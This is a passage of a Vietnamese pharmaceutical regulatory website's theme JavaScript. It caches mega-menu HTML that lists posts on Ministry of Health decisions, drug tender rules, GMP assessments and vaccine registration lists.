href=\"https:\/\/vnras.com\/van-ban-so-442-ttms-nvd-ve-viec-thong-bao-quyet-dinh-ban-hanh-bo-tieu-chi-dam-phan-gia-cac-thuoc-biet-duoc-goc\/\"  rel=\"bookmark\" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\">V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-tra-cuu-cac-dot-cong-bo-ket-qua-danh-gia-dap-ung-gmp-co-so-san-xuat-nuoc-ngoai\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u01b0\u1edbng d\u1eabn tra c\u1ee9u c\u00e1c \u0111\u1ee3t c\u00f4ng b\u1ed1 k\u1ebft qu\u1ea3 \u0111\u00e1nh gi\u00e1 \u0111\u00e1p \u1ee9ng GMP c\u01a1 s\u1edf s\u1ea3n xu\u1ea5t n\u01b0\u1edbc ngo\u00e0i\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/GMP-assessment-Vietnam-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/GMP-assessment-Vietnam-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/GMP-assessment-Vietnam-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"H\u01b0\u1edbng d\u1eabn tra c\u1ee9u c\u00e1c \u0111\u1ee3t c\u00f4ng b\u1ed1 k\u1ebft qu\u1ea3 \u0111\u00e1nh gi\u00e1 \u0111\u00e1p \u1ee9ng GMP c\u01a1 s\u1edf s\u1ea3n xu\u1ea5t n\u01b0\u1edbc ngo\u00e0i\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/synthesis\/\" class=\"td-post-category\">SYNTHESIS\/T\u1ed4NG H\u1ee2P<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-tra-cuu-cac-dot-cong-bo-ket-qua-danh-gia-dap-ung-gmp-co-so-san-xuat-nuoc-ngoai\/\"  rel=\"bookmark\" title=\"H\u01b0\u1edbng d\u1eabn tra c\u1ee9u c\u00e1c \u0111\u1ee3t c\u00f4ng b\u1ed1 k\u1ebft qu\u1ea3 \u0111\u00e1nh gi\u00e1 \u0111\u00e1p \u1ee9ng GMP c\u01a1 s\u1edf s\u1ea3n xu\u1ea5t n\u01b0\u1edbc ngo\u00e0i\">H\u01b0\u1edbng d\u1eabn tra c\u1ee9u c\u00e1c \u0111\u1ee3t c\u00f4ng b\u1ed1 k\u1ebft qu\u1ea3 \u0111\u00e1nh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-1465-danh-muc-thuoc-biet-duoc-goc-dot-20\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 1465\/Q\u0110-BYT ng\u00e0y 30\/3\/2020 c\u00f4ng b\u1ed1 danh m\u1ee5c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c \u0111\u1ee3t 20\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1465_Q\u0110_BYT_30.3.20.VNRAS_-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1465_Q\u0110_BYT_30.3.20.VNRAS_-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1465_Q\u0110_BYT_30.3.20.VNRAS_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh 1465\/Q\u0110-BYT ng\u00e0y 30\/3\/2020 c\u00f4ng b\u1ed1 danh m\u1ee5c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c \u0111\u1ee3t 20\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/tender-regulations\/\" class=\"td-post-category\">Tender &amp; Insurance\/Th\u1ea7u &amp; B\u1ea3o hi\u1ec3m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-1465-danh-muc-thuoc-biet-duoc-goc-dot-20\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 1465\/Q\u0110-BYT ng\u00e0y 30\/3\/2020 c\u00f4ng b\u1ed1 danh m\u1ee5c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c \u0111\u1ee3t 20\">Quy\u1ebft \u0111\u1ecbnh 1465\/Q\u0110-BYT ng\u00e0y 30\/3\/2020 c\u00f4ng b\u1ed1 danh m\u1ee5c thu\u1ed1c bi\u1ec7t...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-15-2019-dau-thau-thuoc-thay-the-thong-tu-11\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 15\/2019\/TT-BYT QUY \u0110\u1ecaNH VI\u1ec6C \u0110\u1ea4U TH\u1ea6U THU\u1ed0C T\u1ea0I C\u00c1C C\u01a0 S\u1ede Y T\u1ebe C\u00d4NG L\u1eacP (THAY TH\u1ebe TH\u00d4NG T\u01af 11)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/07\/tt15-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/07\/tt15-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2019\/07\/tt15-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"TH\u00d4NG T\u01af 15\/2019\/TT-BYT QUY \u0110\u1ecaNH VI\u1ec6C \u0110\u1ea4U TH\u1ea6U THU\u1ed0C T\u1ea0I C\u00c1C C\u01a0 S\u1ede Y T\u1ebe C\u00d4NG L\u1eacP (THAY TH\u1ebe TH\u00d4NG T\u01af 11)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-15-2019-dau-thau-thuoc-thay-the-thong-tu-11\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 15\/2019\/TT-BYT QUY \u0110\u1ecaNH VI\u1ec6C \u0110\u1ea4U TH\u1ea6U THU\u1ed0C T\u1ea0I C\u00c1C C\u01a0 S\u1ede Y T\u1ebe C\u00d4NG L\u1eacP (THAY TH\u1ebe TH\u00d4NG T\u01af 11)\">TH\u00d4NG T\u01af 15\/2019\/TT-BYT QUY \u0110\u1ecaNH VI\u1ec6C \u0110\u1ea4U TH\u1ea6U THU\u1ed0C T\u1ea0I C\u00c1C...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 170;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-369-syt-nvd-ve-viec-khao-sat-kinh-doanh-duoc-va-lien-thong-du-lieu-he-thong-csdl-ve-duoc-tai-co-so-ban-le-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/369-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/369-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/369-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-369-syt-nvd-ve-viec-khao-sat-kinh-doanh-duoc-va-lien-thong-du-lieu-he-thong-csdl-ve-duoc-tai-co-so-ban-le-thuoc\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\">C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-2080-syt-nvd-ve-viec-su-dung-cac-thuoc-do-cong-ty-mylan-laboratories-limited-tai-indore-pithampur-an-do-san-xuat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 2080\/SYT-NVD v\u1ec1 vi\u1ec7c s\u1eed d\u1ee5ng c\u00e1c thu\u1ed1c do c\u00f4ng ty Mylan Laboratories Limited t\u1ea1i Indore &#8211; Pithampur, \u1ea4n \u0110\u1ed9 s\u1ea3n xu\u1ea5t.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/trading\/\" class=\"td-post-category\">Trading\/Kinh doanh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-2080-syt-nvd-ve-viec-su-dung-cac-thuoc-do-cong-ty-mylan-laboratories-limited-tai-indore-pithampur-an-do-san-xuat\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 2080\/SYT-NVD v\u1ec1 vi\u1ec7c s\u1eed d\u1ee5ng c\u00e1c thu\u1ed1c do c\u00f4ng ty Mylan Laboratories Limited t\u1ea1i Indore &#8211; Pithampur, \u1ea4n \u0110\u1ed9 s\u1ea3n xu\u1ea5t.\">C\u00f4ng v\u0103n s\u1ed1 2080\/SYT-NVD v\u1ec1 vi\u1ec7c s\u1eed d\u1ee5ng c\u00e1c thu\u1ed1c do...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-5071-qd-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT ban h\u00e0nh &#8220;K\u1ebf ho\u1ea1ch tri\u1ec3n khai \u1ee9ng d\u1ee5ng CNTT k\u1ebft n\u1ed1i c\u01a1 s\u1edf cung \u1ee9ng thu\u1ed1c nh\u1eb1m ki\u1ec3m so\u00e1t k\u00ea \u0111\u01a1n thu\u1ed1c v\u00e0 b\u00e1n thu\u1ed1c k\u00ea \u0111\u01a1n&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/5071_Q\u0110_BYT_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/5071_Q\u0110_BYT_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/5071_Q\u0110_BYT_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT\" title=\"Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT ban h\u00e0nh &#8220;K\u1ebf ho\u1ea1ch tri\u1ec3n khai \u1ee9ng d\u1ee5ng CNTT k\u1ebft n\u1ed1i c\u01a1 s\u1edf cung \u1ee9ng thu\u1ed1c nh\u1eb1m ki\u1ec3m so\u00e1t k\u00ea \u0111\u01a1n thu\u1ed1c v\u00e0 b\u00e1n thu\u1ed1c k\u00ea \u0111\u01a1n&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-5071-qd-byt\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT ban h\u00e0nh &#8220;K\u1ebf ho\u1ea1ch tri\u1ec3n khai \u1ee9ng d\u1ee5ng CNTT k\u1ebft n\u1ed1i c\u01a1 s\u1edf cung \u1ee9ng thu\u1ed1c nh\u1eb1m ki\u1ec3m so\u00e1t k\u00ea \u0111\u01a1n thu\u1ed1c v\u00e0 b\u00e1n thu\u1ed1c k\u00ea \u0111\u01a1n&#8221;\">Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT ban h\u00e0nh &#8220;K\u1ebf ho\u1ea1ch tri\u1ec3n khai \u1ee9ng d\u1ee5ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-14245-qld-dk-thuc-hien-cong-van-ve-dk-nhap-khau-don-hang-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u \u0111\u01a1n h\u00e0ng thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38164191_653859638308646_6954060035185967104_n-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38164191_653859638308646_6954060035185967104_n-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38164191_653859638308646_6954060035185967104_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u \u0111\u01a1n h\u00e0ng thu\u1ed1c\" title=\"C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u \u0111\u01a1n h\u00e0ng thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/trading\/\" class=\"td-post-category\">Trading\/Kinh doanh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-14245-qld-dk-thuc-hien-cong-van-ve-dk-nhap-khau-don-hang-thuoc\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u \u0111\u01a1n h\u00e0ng thu\u1ed1c\">C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 58;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-168-qd-ccatvstp-ve-viec-thu-hoi-hieu-luc-giay-tiep-nhan-dang-ky-ban-cong-bo-san-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 25 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i hi\u1ec7u l\u1ef1c Gi\u1ea5y ti\u1ebfp nh\u1eadn \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/168-QD-CCATVSTP-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/168-QD-CCATVSTP-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/168-QD-CCATVSTP-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 25 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i hi\u1ec7u l\u1ef1c Gi\u1ea5y ti\u1ebfp nh\u1eadn \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 25 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i hi\u1ec7u l\u1ef1c Gi\u1ea5y ti\u1ebfp nh\u1eadn \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-168-qd-ccatvstp-ve-viec-thu-hoi-hieu-luc-giay-tiep-nhan-dang-ky-ban-cong-bo-san-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 25 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i hi\u1ec7u l\u1ef1c Gi\u1ea5y ti\u1ebfp nh\u1eadn \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m\">C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-so-11-2021-tt-byt-ngay-19-thang-8-nam-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 s\u1ed1 11\/2021\/TT-BYT ng\u00e0y 19 th\u00e1ng 8 n\u0103m 2021 h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh v\u1eafc xin ph\u00f2ng Covid-19 trong tr\u01b0\u1eddng h\u1ee3p c\u1ea5p b\u00e1ch.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/11_2021_TT_BYT_VN-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/11_2021_TT_BYT_VN-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/11_2021_TT_BYT_VN-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 s\u1ed1 11\/2021\/TT-BYT ng\u00e0y 19 th\u00e1ng 8 n\u0103m 2021 h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh v\u1eafc xin ph\u00f2ng Covid-19 trong tr\u01b0\u1eddng h\u1ee3p c\u1ea5p b\u00e1ch.\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/vaccine-regulations\/\" class=\"td-post-category\">Vaccine-biological\/V\u1eafc xin, sinh ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-so-11-2021-tt-byt-ngay-19-thang-8-nam-2021\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 s\u1ed1 11\/2021\/TT-BYT ng\u00e0y 19 th\u00e1ng 8 n\u0103m 2021 h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh v\u1eafc xin ph\u00f2ng Covid-19 trong tr\u01b0\u1eddng h\u1ee3p c\u1ea5p b\u00e1ch.\">Th\u00f4ng t\u01b0 s\u1ed1 11\/2021\/TT-BYT ng\u00e0y 19 th\u00e1ng 8 n\u0103m 2021 h\u01b0\u1edbng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-vac-xin-con-hieu-luc-tinh-den-15-10-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/Danh-s\u00e1ch-v\u1eafc-xin-c\u00f2n-hi\u1ec7u-l\u1ef1c-t\u00ednh-\u0111\u1ebfn-15_10_2018-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/Danh-s\u00e1ch-v\u1eafc-xin-c\u00f2n-hi\u1ec7u-l\u1ef1c-t\u00ednh-\u0111\u1ebfn-15_10_2018-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/Danh-s\u00e1ch-v\u1eafc-xin-c\u00f2n-hi\u1ec7u-l\u1ef1c-t\u00ednh-\u0111\u1ebfn-15_10_2018-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018\" title=\"Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/vaccine-regulations\/\" class=\"td-post-category\">Vaccine-biological\/V\u1eafc xin, sinh ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-vac-xin-con-hieu-luc-tinh-den-15-10-2018\/\"  rel=\"bookmark\" title=\"Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018\">Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-cong-ty-san-xuat-vac-xin-co-so-dang-ky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh s\u00e1ch c\u00e1c C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1 \u0111\u0103ng k\u00fd\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" 